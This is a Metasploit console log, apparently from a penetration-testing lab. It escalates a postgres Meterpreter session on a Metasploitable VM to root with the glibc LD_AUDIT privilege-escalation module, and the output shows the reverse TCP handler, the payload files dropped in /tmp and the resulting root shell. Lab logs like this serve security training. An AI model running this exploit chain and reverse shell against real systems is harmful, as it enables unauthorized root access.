 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/linux  postgres @ metasploitable.localdomain  192.168.50.100:4444 -> 192.168.50.101:58211 (192.168.50.101)
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.jo3Zd570e' (1271 bytes) ...
[*] Writing '/tmp/.UAZoDNu' (291 bytes) ...
[*] Writing '/tmp/.FIum3' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.50.101:53646) at 2024-09-25 13:07:03 -0400
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux